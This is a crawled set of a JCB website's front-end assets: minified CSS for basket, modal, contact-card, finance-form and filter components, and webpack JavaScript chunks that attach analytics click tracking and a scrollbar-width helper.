var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-product-listing-filter__toggle{color:var(--color-grey-500)}.c-basket-item{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item,.c-basket-item__header{display:flex;flex-direction:column}.c-basket-item__header--show-on-large{display:none}.c-basket-item__header--hide-on-large{display:flex}.c-basket-item__content-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-basket-item__header__title{font:var(--type-link-lg)}.c-basket-item__header__category{font:var(--type-link-sm)}.c-basket-item__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-basket-item__options{background-color:var(--color-bg);border:1px solid var(--basket-notification-border-color);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item__options__title{font:var(--type-body-bold-sm)}.c-basket-item__options__input-wrapper{align-items:center;display:flex;justify-content:space-between}.c-basket-item__options__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);border:1px solid var(--basket-notification-border-color);cursor:pointer;display:inline-block;height:1.25rem;position:relative;width:1.25rem}.c-basket-item__options__input:before{bottom:0;content:"";left:-2px;margin:auto;position:absolute;right:0;text-align:center;top:0}.c-basket-item__options__input[type=checkbox]:disabled{background-color:unset;border:unset}.c-basket-item__options__input[type=checkbox]:checked:before{border-bottom:.1875rem solid var(--color-fg);border-right:.1875rem solid var(--color-fg);height:70%;transform:rotate(45deg) translateY(-20%) translateX(-10%);width:40%}.c-basket-item__options__input-label{align-items:center;display:flex;font:var(--type-body-xs)}.c-basket-item__options__input-label .c-button__icon{margin-right:.625rem}.c-basket-item__options__instructional-text{font:var(--type-body-xs);padding-inline:var(--spacing-sm) var(--spacing-md)}.c-basket-item__footer{align-items:center;display:flex;justify-content:flex-end}.c-basket-item__footer .c-basket-item__remove-button{background-color:inherit;border:none;color:var(--color-link-color-default);padding-right:0}@media(min-width:83.5em){.c-basket__inner-wrapper .c-basket-item__header--show-on-large{display:flex;margin-bottom:var(--spacing-xxs)}.c-basket__inner-wrapper .c-basket-item__header--hide-on-large{display:none}.c-basket__inner-wrapper .c-basket-item__content-wrapper{display:flex;flex-direction:row}.c-basket__inner-wrapper .c-basket-item__options-wrapper{flex-grow:1}.c-basket__inner-wrapper .c-basket-item__image{height:-moz-fit-content;height:fit-content;max-width:22.25rem}}.c-modal{margin-inline:var(--spacing-xxs);max-width:33.625rem;width:100%}.c-modal__background{align-items:center;background-color:rgba(38,38,38,.8);display:flex;height:100vh;inset:0;justify-content:center;position:fixed;width:100%;z-index:2}.c-modal__title{background-color:var(--accent-color-surface-default);border-radius:var(--border-radius-md) var(--border-radius-md) 0 0;color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__title{padding:var(--spacing-xxs) var(--spacing-md)}}.c-modal__content{font:var(--type-body-sm)}.c-modal__inner{background:var(--color-surface-color-upper);border-radius:0 0 var(--border-radius-md) var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__inner{gap:var(--spacing-md);padding:var(--spacing-md)}}.c-modal__actions{display:flex;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-modal__actions{gap:var(--spacing-xxs)}}.c-modal__actions button{width:100%}.c-contact-search-results__header{align-items:center;border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:var(--spacing-xxs);padding-bottom:var(--spacing-xxxs)}.c-contact-search-results__header__title{font:var(--type-body-sm)}.c-contact-search-results__results{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:64em){.c-contact-search-results__results{display:grid;grid-template-columns:1fr 1fr;grid-gap:var(--spacing-md)}}.c-contact-search-results__results--map-view-mobile{display:none}@media(max-width:63.99em){.c-contact-search-results__results--map-view-mobile{display:flex}}.c-contact-search-results__header__buttons{display:flex;gap:var(--spacing-xxs)}@media(max-width:63.99em){.c-contact-search-results__header__buttons{display:none}}.c-contact-search-results__button{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;width:100%}.c-contact-search-results__button--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-contact-card{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card{padding:var(--spacing-md)}}.c-contact-card__content{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__content{align-items:flex-start;flex-direction:row-reverse;gap:var(--spacing-md);justify-content:space-between;padding-bottom:var(--spacing-md)}}.c-contact-card__label{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-contact-card__content__details,.c-contact-card__label{font:var(--type-body-xs)}.c-contact-card__content__details__dealer-name{font:var(--type-heading-6)}@media(min-width:37.5em){.c-contact-card__content__details__dealer-name{font:var(--type-heading-5)}}.c-contact-card__content__details__dealer-address{margin-bottom:var(--spacing-xs)}.c-contact-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__actions{flex-direction:row;padding-top:var(--spacing-md)}}@media(min-width:64em){.c-contact-card__actions{gap:var(--spacing-xxs)}}.c-contact-card__button{width:100%}@media(min-width:37.5em){.c-contact-card__button{width:auto}}.c-contact-search-map-container{box-sizing:border-box;display:flex;max-height:55.4375rem;width:100%}@media(max-width:63.99em){.c-contact-search-map-container{display:none}}@media(min-width:64em){.c-contact-search-map-container{aspect-ratio:1/1}}@media(min-width:83.5em){.c-contact-search-map-container{aspect-ratio:16/9}}@media(min-width:100em){.c-contact-search-map-container{aspect-ratio:21/9}}.c-contact-search-map{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-right:var(--border-width-xs) solid var(--color-border-color-default);border-top:var(--border-width-xs) solid var(--color-border-color-default);box-sizing:border-box;display:flex;width:100%}.c-contact-map-list-card{--card-width:300px;--scrollbar-width:0;align-items:flex-start;align-self:stretch;background:var(--color-surface-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);justify-content:center;max-width:calc(var(--card-width) - var(--scrollbar-width));min-width:calc(var(--card-width) - var(--scrollbar-width));padding:var(--spacing-xs) var(--spacing-md);width:100%}.c-contact-map-list-card,.c-contact-map-list-card--active{border:none;border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-radius:var(--spacing-none)}.c-contact-map-list-card--active{background:var(--color-surface-color-upper)}.c-contact-map-list-card--scroll-bar-visible:last-child{border-bottom:none}.c-contact-map-list-card__info{display:inherit;flex-direction:inherit}.c-contact-map-list-card__name{font:var(--type-body-bold-sm)}.c-contact-map-list-card__address{font:var(--type-body-xs)}.c-contact-map-list{flex-direction:column;gap:var(--spacing-none);max-width:25rem;min-width:18.75rem;padding:var(--spacing-none)}.c-contact-map-list,.c-contact-map-list__container{border:var(--border-width-xs) solid var(--color-border-color-default);display:flex;overflow-x:hidden;overflow-y:auto}.c-contact-map-list__container{min-width:300px}.c-contact-map-list__content{display:flex;flex-direction:column;gap:var(--spacing-none);padding:var(--spacing-none)}.c-finance-offer-form__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-finance-offer-form__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-finance-offer-form__form{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-top:var(--spacing-xxs)}.c-finance-offer-form__form input[type],.c-finance-offer-form__form select{max-width:100%}.c-finance-offer-form__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.c-finance-offer-form__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}@media(min-width:37.5em){.c-finance-offer-form__title{font:var(--type-heading-3)}}.c-finance-offer-form__description{border-bottom:1px solid var(--border-color-default);padding-bottom:var(--spacing-xxs)}.c-finance-offer-form__form-title-field{width:100%}@media(min-width:37.5em){.c-finance-offer-form__form-title-field{max-width:18.75rem}}.c-finance-offer-form__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) 0}@media(min-width:37.5em){.c-finance-offer-form__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-pagination__list,.c-pagination__list--mobile-nav{display:flex;gap:var(--spacing-xxs);justify-content:center;list-style-type:none;padding:0}@media(max-width:63.99em){.c-pagination__list__item--next,.c-pagination__list__item--prev{display:none}}.c-pagination__list--mobile-nav .c-pagination__list__item{display:flex;gap:var(--spacing-xxs);justify-content:center}@media(min-width:64em){.c-pagination__list--mobile-nav .c-pagination__list__item{display:none}}.c-pagination__button{align-items:center;border-radius:0;box-sizing:content-box;cursor:pointer;display:flex;font:var(--type-body-lg);height:2.5rem;justify-content:center;padding:.5rem;width:2.5rem}@media(max-width:37.49em){.c-pagination__button{height:1.875rem;padding:.375rem;width:1.875rem}}.c-pagination__button svg{height:2.5rem;width:2.5rem}.c-finance-offer-card{background-color:var(--color-surface-color-upper);width:100%}.c-finance-offer-card__content-image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-finance-offer-card__content{padding:var(--spacing-md)}.c-finance-offer-card__title{font:var(--type-heading-6)}.c-finance-offer-card__description{font:var(--type-body-sm);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxs)}.c-finance-offer-card__button{margin-block:var(--spacing-xxs)}.c-finance-offer-card__button:disabled{cursor:not-allowed}.c-pagination__button--active{background-color:var(--color-brand-500);border-color:var(--color-brand-200)}.c-finance-offer-card__disclaimer{font:var(--type-body-xs)}.c-attachment-listing-filter{display:flex;flex-direction:column}.c-attachment-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-attachment-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--desktop{display:flex;margin-bottom:var(--spacing-xxxs);padding-block:0}}.c-attachment-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-attachment-listing-filter .unit-toggle--mobile{display:none}}.c-attachment-listing-filter ul{padding:0}@media(min-width:37.5em){.c-attachment-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-attachment-listing-filter--comparison .unit-toggle--mobile{display:none}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-attachment-listing-filter--comparison .c-attachment-listing-filter__toggle{width:auto}}.c-attachment-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-attachment-listing-filter__wrapper{align-items:flex-end;flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-attachment-listing-filter__left{display:flex;gap:var(--spacing-xxs)}.c-attachment-listing-filter__right{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-attachment-listing-filter__right{grid-template-columns:1fr 1fr;width:auto}}@media(min-width:64em){.c-attachment-listing-filter__right{grid-template-columns:234px 1fr;margin-top:0}}.c-attachment-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-attachment-listing-filter__toggle{margin-top:auto;width:auto}}.c-attachment-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-attachment-listing-filter__toggle{color:var(--color-grey-500)}.c-attachment-listing-filter__compare{margin-top:auto}.c-product-listing-filter__select{font:var(--type-body-xs)}.c-product-listing-filter__selects-container{display:grid;gap:var(--spacing-xxs);grid-template-columns:1fr;margin-top:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__selects-container{grid-template-columns:repeat(6,1fr)}}.c-product-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-product-listing-filter__select-container--disabled{opacity:.5}.c-product-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}.c-product-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-product-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-product-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-product-listing-filter__select-container--disabled .c-product-listing-filter__select-btn{cursor:default}.c-product-listing-filter__select-listbox-container{position:relative}.c-product-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-product-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-product-listing-filter__select-option:not([data-disabled=true]):active,.c-product-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-product-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-product-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-product-listing-filter__select-option[data-disabled=true]{display:none}.c-product-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select{font:var(--type-body-md)}.c-attachment-listing-filter__select-label{font:var(--type-body-bold-xmall)}.c-attachment-listing-filter__select-btn{align-items:center;background:var(--form-input-color-surface-default);border:1px solid var(--color-grey-200);border-radius:var(--border-radius-lg);box-shadow:0 1px 2px 0 rgba(16,24,40,.039);color:var(--color-fg);display:flex;height:2.625rem;justify-content:space-between;padding:.75rem;text-align:left;width:100%;word-break:break-word}@media(min-width:64em){.c-attachment-listing-filter__select-btn{width:14.75rem}}.c-attachment-listing-filter__select-btn:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2716%27%20height%3D%2716%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%234B5563%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M4.8%205.6%208%202.4l3.2%203.2m0%204.8L8%2013.6l-3.2-3.2%27%2F%3E%3C%2Fsvg%3E");background-position-x:right;background-repeat:no-repeat;content:"";display:inline-block;flex-shrink:0;height:1rem;right:0;width:1rem}.c-attachment-listing-filter__select-btn--selected{background:var(--color-brand-100);color:var(--color-brand-200);cursor:pointer;display:flex;gap:var(--spacing-xxxs);justify-content:center;text-align:center}.c-attachment-listing-filter__select-btn--selected:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2717%27%20height%3D%2717%27%20fill%3D%27none%27%3E%3Cpath%20stroke%3D%27%23171717%27%20stroke-linecap%3D%27round%27%20stroke-linejoin%3D%27round%27%20stroke-width%3D%271.5%27%20d%3D%27M8.5%2014.907c3.667%200%206.667-3%206.667-6.667s-3-6.667-6.667-6.667-6.666%203-6.666%206.667%203%206.667%206.666%206.667M6.613%2010.127l3.774-3.774M10.387%2010.127%206.613%206.353%27%2F%3E%3C%2Fsvg%3E")}.c-attachment-listing-filter__select-container--disabled .c-attachment-listing-filter__select-btn{cursor:default}.c-attachment-listing-filter__select-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-attachment-listing-filter__select-listbox-container{position:relative}.c-attachment-listing-filter__select-listbox{background-color:var(--form-input-select-color-surface-default);box-shadow:8px 6px 20px -14.1px rgba(24,39,75,.5);color:var(--color-white);left:0;list-style:none;margin-top:var(--spacing-xxxs);position:absolute;right:0;top:0;width:100%;z-index:10}.c-attachment-listing-filter__select-option{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-xxxs) var(--spacing-xs);word-break:break-word;word-spacing:.005em}.c-attachment-listing-filter__select-option:not([data-disabled=true]):active,.c-attachment-listing-filter__select-option:not([data-disabled=true]):hover{background-color:var(--color-brand-100);color:var(--color-black)}.c-attachment-listing-filter__select-option:focus-visible{outline:solid var(--color-grey-400);outline-offset:3px}.c-attachment-listing-filter__select-option[data-selected=true]{background-color:var(--color-brand-500);color:var(--color-black)}.c-attachment-listing-filter__select-option[data-disabled=true]{display:none}.c-marketing-consent__disabled-state{filter:grayscale(1);opacity:.5}.form__required-asterisk{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-left:.25rem}.c-marketing-consent{border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem}.c-marketing-consent__inner{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.c-marketing-consent__caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0 0 var(--spacing-xxs);padding:0;width:100%}.c-marketing-consent__option{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.c-marketing-consent__radio-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.c-marketing-consent__radio-btn:before{display:none}.c-marketing-consent__radio-btn:checked{border-color:var(--color-black)}.c-marketing-consent__radio-btn:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.c-marketing-consent__radio-btn--error{border-color:var(--form-input-border-colour-error)}.c-marketing-consent__label{cursor:pointer}.c-marketing-consent__description{font:var(--type-body-xs);margin-bottom:var(--spacing-md);margin-top:var(--spacing-xxxs)}.c-marketing-consent__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin:var(--spacing-xxxs) 0;width:100%}

/*# sourceMappingURL=main.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/2924.2ed743b2565962d73870.js
body_size: 497
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[2924],{

/***/ 2924:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-topbar-ga');
function gaClickHandler(event, eventName, linkUrl) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(eventName, target.innerText, target.href || linkUrl || '');
}
function handleBasketClick(event) {
  const hasItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-has-items');
  const noItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-no-items');
  const link = window.fabric.data.commerce.basket.items?.length > 0 ? hasItemsInBasketLink : noItemsInBasketLink;
  if (link) {
    location.href = link;
    gaClickHandler(event, 'commerce_topbar', link);
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  const basketButton = element?.querySelector('.c-commerce-topbar__basket-btn');
  basketButton?.addEventListener('click', handleBasketClick);
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      if (!element.getAttribute('data-referrer-link-no-items')) {
        element.addEventListener('click', event => gaClickHandler(event, 'commerce_topbar'));
      }
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=2924.2ed743b2565962d73870.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6159.b9af69a17e85bb211aa2.js
body_size: 208
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6159],{

/***/ 6159:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const footer = document.querySelector('.c-footer');
const links = footer?.getElementsByTagName('a');
const buttons = footer?.getElementsByTagName('button');
function gaClickHandler(event) {
  const gaComponentName = 'footer';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function init() {
  if (!footer) {
    return;
  }
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6159.b9af69a17e85bb211aa2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/148.a3dca562a4bedf7a164d.js
body_size: 1033
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[148],{

/***/ 8679:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   D: () => (/* binding */ isScrollBarVisible),
/* harmony export */   X: () => (/* binding */ getScrollbarWidth)
/* harmony export */ });
/** Utility function to check if the scrollbar is visible
 *  @param {Element} element - The element to check
 *  @return boolean - returns `true` if the scrollbar is visible
 * */
function isScrollBarVisible(element) {
  return element.scrollHeight > element.clientHeight;
}

/** Gets width of the scrollbar on the page. This will be different based on browsers. Returns CSS ready value with CSS unit
 * @param {string} unit - The unit to append to the scrollbar width. DEFAULT: px
 * @return string - The CSS ready property with units
 * */
function getScrollbarWidth() {
  let unit = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'px';
  return `${window.innerWidth - document.documentElement.clientWidth}${unit}`;
}

/***/ }),

/***/ 8683:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ setComponentWidth)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8679);


/**
 * Sets the custom CSS property `--scrollbar-width` on the specified HTML element.
 * The value of `--scrollbar-width` is calculated as the difference between the viewport width (100vw)
 * and the width of the document excluding the scrollbar.
 *
 * @param element - The HTML element on which to set the custom CSS property.
 */
function setComponentWidth(element) {
  element?.style.setProperty('--scrollbar-width', `calc(100vw - ${(0,_ui_scripts_utils_scroll_bar__WEBPACK_IMPORTED_MODULE_0__/* .getScrollbarWidth */ .X)()})`);
}

/***/ }),

/***/ 148:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);
/* harmony import */ var _ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(8683);


const components = document.querySelectorAll('.js-breadcrumbs-ga');
function gaClickHandler(event) {
  const gaComponentName = 'commerce_breadcrumb';
  const target = event.target;
  if (this.classList.contains('c-breadcrumbs__home')) {
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, this.querySelector('span.visually-hidden')?.textContent, '/');
  } else {
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.href || '');
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => element.addEventListener('click', gaClickHandler));
}
function displayMobileEllipsis(element) {
  const links = element.querySelectorAll('.c-breadcrumbs__link');
  const ellipsis = element.querySelector('.c-breadcrumbs__ellipsis');
  if (links.length <= 2 && ellipsis) {
    ellipsis.style.display = 'none';
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => {
    bindEventListeners(element);
    displayMobileEllipsis(element);
    (0,_ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(element);
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=148.a3dca562a4bedf7a164d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6254.269a5b6af85ad842f501.js
body_size: 250
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6254],{

/***/ 6254:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-feature-content-ga');
function gaClickHandler(event) {
  const gaComponentName = 'feature_content';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6254.269a5b6af85ad842f501.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/2859.6dfd0989398d2db4afef.js
body_size: 254
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[2859],{

/***/ 2859:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-page-title-ga');
function gaClickHandler(event) {
  const gaComponentName = 'page_title';
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=2859.6dfd0989398d2db4afef.js.map